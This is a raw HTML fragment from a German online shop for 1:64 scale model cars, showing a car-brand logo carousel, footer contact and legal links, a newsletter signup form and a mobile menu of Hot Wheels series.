						<img src="https://hw-shopping.de/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://hw-shopping.de/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://hw-shopping.de/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://hw-shopping.de/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://hw-shopping.de/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://hw-shopping.de/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://hw-shopping.de/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																	</div>

							</div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1616041879414{margin-bottom: -60px !important;}.vc_custom_1616042223106{margin-bottom: 4vh !important;padding-top: 0px !important;padding-right: 30px !important;padding-left: 30px !important;background-color: #595959 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1616041879414 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1616042223106"><div class="wpb_wrapper">
		<div id="brands_9513" class="wd-brands brands-widget slider-brands_9513 wd-layout-carousel wd-hover-default wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:8;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=acura" title="Acura" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/acura_PNG86.png" alt="Acura" title="Acura">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=aston-martin" title="Aston Martin" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/aston-martin_logo.png" alt="Aston Martin" title="Aston Martin">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=audi" title="Audi" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/AUDI-LOGO.png" alt="Audi" title="Audi">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=bugatti" title="Bugatti" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/BUGATTI-LOGO.png" alt="Bugatti" title="Bugatti">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=cadillac" title="Cadillac" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/2000px-Cadillac-logo.png" alt="Cadillac" title="Cadillac">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=chevrolet" title="Chevrolet" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/216-2169423_chevrolet-cliparts-chevrolet-car-logo-png-transparent-png.png" alt="Chevrolet" title="Chevrolet">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=chrysler" title="Chrysler" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/chrysler-llc-logo-vector-free-download-11574214908s7n4hg4twu-1.svg" alt="Chrysler" title="Chrysler">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=datsun" title="Datsun" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/Datsun_logo.svg" alt="Datsun" title="Datsun">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=dodge" title="Dodge" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/Dodge-logo-9EA3595BCD-seeklogo.svg" alt="Dodge" title="Dodge">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=ford" title="Ford" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/Ford_1927.svg" alt="Ford" title="Ford">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=gmc" title="GMC" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/gmc-car-general-motors-logo-subaru-car.png" alt="GMC" title="GMC">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=honda" title="Honda" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/04/848ef7d45b07b084081dc466b7e370ce.svg" alt="Honda" title="Honda">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=hw-original" title="HW Original" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/badge-design-design-logo.svg" alt="HW Original" title="HW Original">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=jaguar" title="Jaguar" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/Jaguar-Logo.png" alt="Jaguar" title="Jaguar">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=kia" title="Kia" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/KIA-LOGO.png" alt="Kia" title="Kia">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=koenigsegg" title="Koenigsegg" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/04/koenigsegg-logo.svg" alt="Koenigsegg" title="Koenigsegg">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=lamborghini" title="Lamborghini" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/30348-Lamborghini.svg" alt="Lamborghini" title="Lamborghini">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=land-rover" title="Land Rover" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/2000px-Land-Rover-Logo.svg" alt="Land Rover" title="Land Rover">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=lincoln" title="Lincoln" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/kisspng-lincoln-motor-company-lincoln-town-car-ford-motor-5afa40e7267486.svg" alt="Lincoln" title="Lincoln">
															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://hw-shopping.de/shop/?filter_brand=mazda" title="Mazda" class="wd-fill"></a>
									
									<img src="https://hw-shopping.de/wp-content/uploads/2021/03/Mazda-Logo.png" alt="Mazda" title="Mazda">
															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="block-2" class="wd-widget widget footer-widget  widget_block"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" src="https://i0.wp.com/hw-shopping.de/wp-content/uploads/2021/03/hw-weiss.png?fit=430%2C60&ssl=1"  style="margin-bottom: 10px;" /></div><p>Automodelle der Marke Hot Wheels, Schuco, Majorette, und Maisto im Maßstab 1:64 bequem von zu Hause aus Online shoppen.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fürstenzeller Str. 74, 94127  Neuburg am Inn<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: (049) 176 604 86 745<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mail: info@hw-shopping.de</div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Unser Blog</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/" title="Permalink to 2021 Themen-Entertainment-Mix 2" rel="bookmark">2021 Themen-Entertainment-Mix 2</a></div>

																										<time class="recent-posts-time" datetime="2024-03-26T06:17:55+01:00">26. März 2024</time>
								
								<a class="recent-posts-comment" href="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://hw-shopping.de/2021/03/14/sweet-seat-functional-seat-for-it-folks/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://hw-shopping.de/wp-content/uploads/2017/06/HWC_BlogHeader_ThemedAutoMix1-mockup.jpg.c2b5f0eac4ed307fcb93cf5a217333bb-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://hw-shopping.de/2021/03/14/sweet-seat-functional-seat-for-it-folks/" title="Permalink to Themed Auto Mix 1 &#8211; CULT RACERS" rel="bookmark">Themed Auto Mix 1 &#8211; CULT RACERS</a></div>

																										<time class="recent-posts-time" datetime="2021-03-14T14:35:55+01:00">14. März 2021</time>
								
								<a class="recent-posts-comment" href="https://hw-shopping.de/2021/03/14/sweet-seat-functional-seat-for-it-folks/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://hw-shopping.de/2021/02/22/hot-wheels-2020-mystery-models-mix-2-tropical-breeze/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://hw-shopping.de/wp-content/uploads/2017/06/101429623_2965663523550553_290072264286666752_o-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://hw-shopping.de/2021/02/22/hot-wheels-2020-mystery-models-mix-2-tropical-breeze/" title="Permalink to Mystery Models &#8211; TROPICAL BREEZE" rel="bookmark">Mystery Models &#8211; TROPICAL BREEZE</a></div>

																										<time class="recent-posts-time" datetime="2021-02-22T08:59:53+01:00">22. Februar 2021</time>
								
								<a class="recent-posts-comment" href="https://hw-shopping.de/2021/02/22/hot-wheels-2020-mystery-models-mix-2-tropical-breeze/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Rechtliches</h5><div class="menu-rechtliches-container"><ul id="menu-rechtliches" class="menu"><li id="menu-item-8745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8745"><a href="https://hw-shopping.de/agb/">AGB</a></li>
<li id="menu-item-8744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8744"><a rel="privacy-policy" href="https://hw-shopping.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://hw-shopping.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="https://hw-shopping.de/impressum/">Impressum</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Newsletter</h5><div class="textwidget custom-html-widget">JETZT AN UNSEREM NEWSLETTER TEILNEHMEN<br><br>
✔ Neuheiten & Schnäppchen &nbsp;  
✔ Gutscheine & Rabatte<br><br>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Wenn du ein Mensch bist, lasse das Feld leer: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768947142" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->



In Übereinstimmung mit unserer Datenschutzerklärung</div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://flash-cars.de"><strong>HW SHOPPING</strong></a> <i class="fa fa-copyright"></i>  2020  CREATED BY --<a href="https://flash-cars.de"><strong><span style="color: red;font-size: 12px"> HW </span>SHOPPING </strong></a>--  PREMIUM E-COMMERCE SHOP.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://woodmartcdn-cec2.kxcdn.com/wp-content/uploads/2017/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://hw-shopping.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-5-er-packs" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-8905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8905 item-level-0" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/5-er-pack/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/06/5er.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">5 er PACK</span></a></li>
</ul><ul id="menu-hauptmwnue-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9758 item-level-0" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/" class="woodmart-nav-link"><img width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/4c7073e6-1fae-4d48-b195-54098f0a2b42-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">HOT WHEELS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9775 item-level-1" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/" class="woodmart-nav-link"><img width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/03/MAINLINE-Kopie-150x150.png" class="wd-nav-img" alt="" decoding="async" />MAINLINE</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/baja-blazers/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Baja_Blazers.svg" alt="BAJA BLAZERS"  class="wd-nav-img" />BAJA BLAZERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/experimotors/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Experimotors_2018.svg" alt="EXPERIMOTORS"  class="wd-nav-img" />EXPERIMOTORS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/factory-fresh/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Factory_Fresh_2018.svg" alt="FACTORY FRESH"  class="wd-nav-img" />FACTORY FRESH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/holiday-racers/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Holiday_Racers_2018.svg" alt="HOLIDAY RACERS"  class="wd-nav-img" />HOLIDAY RACERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/honda/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/04/Honda_2020.svg" alt="HONDA"  class="wd-nav-img" />HONDA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9781 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-art-cars/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Art_Cars_2018.svg" alt="HW ART CARS"  class="wd-nav-img" />HW ART CARS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9782 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-dream-garage/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/hw-dream-garage-collection_tcm985-154329.svg" alt="HW DREAM GARAGE"  class="wd-nav-img" />HW DREAM GARAGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9783 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-drift/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/06/2021_20HW_20Drift_large.png" alt="HW DRIFT"  class="wd-nav-img" />HW DRIFT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9784 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-exotics/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/04/HW_Exotics_2018.svg" alt="HW EXOTICS"  class="wd-nav-img" />HW EXOTICS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9785 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-flames/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Flames_2018.svg" alt="HW FLAMES"  class="wd-nav-img" />HW FLAMES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9786 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-game-over/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/hw-game-over-collection_tcm985-153429.svg" alt="HW GAME OVER"  class="wd-nav-img" />HW GAME OVER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9787 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-getaways/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/06/2021_HW_Getaways.png" alt="HW GETAWAYS"  class="wd-nav-img" />HW GETAWAYS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9788 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-hot-trucks/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Hot_Trucks_2018.svg" alt="HW HOT TRUCKS"  class="wd-nav-img" />HW HOT TRUCKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9789 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-metro/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW-metro_tcm985-152696.svg" alt="HW METRO"  class="wd-nav-img" />HW METRO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9790 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-race-day/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Hw-race-day_2019.svg" alt="HW RACE DAY"  class="wd-nav-img" />HW RACE DAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9791 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-race-team/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/04/race-day.svg" alt="HW RACE TEAM"  class="wd-nav-img" />HW RACE TEAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9792 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/w-roadsters/" class="woodmart-nav-link"><img width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/05/roadsters-logo-150x150.png" class="wd-nav-img" alt="" decoding="async" />HW ROADSTERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9793 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-screen-time/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Screen_Time_2018-1.svg" alt="HW SCREEN TIME"  class="wd-nav-img" />HW SCREEN TIME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9794 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-speed-graphics/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Speed_Graphics_2018.svg" alt="HW SPEED GRAPHICS"  class="wd-nav-img" />HW SPEED GRAPHICS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9795 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-torque/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/06/2021_20HW_20Torque_large.png" alt="HW TORQUE"  class="wd-nav-img" />HW TORQUE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9796 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-turbo/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Turbo_2020.svg" alt="HW TURBO"  class="wd-nav-img" />HW TURBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9797 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/mattel-games/" class="woodmart-nav-link"><img width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/06/2021_20Mattel_20Games_large_inPixio-150x150.png" class="wd-nav-img" alt="" decoding="async" />MATTEL GAMES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/muscle-mania/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Muscle_Mania_2018-1.svg" alt="MUSCLE MANIA"  class="wd-nav-img" />MUSCLE MANIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9799 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/nightburnerz/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Night_Burnerz_28201829-1.svg" alt="NIGHTBURNERZ"  class="wd-nav-img" />NIGHTBURNERZ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/rod-squad/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Rod-squad_2019-1.svg" alt="ROD SQUAD"  class="wd-nav-img" />ROD SQUAD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9801 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/speed-blur/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Speed_Blur-1.svg" alt="SPEED BLUR"  class="wd-nav-img" />SPEED BLUR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9807 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/tokio-2020/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Tokyo-2020-collection_tcm985-154579-1.svg" alt="TOKIO 2020"  class="wd-nav-img" />TOKIO 2020</a></li>
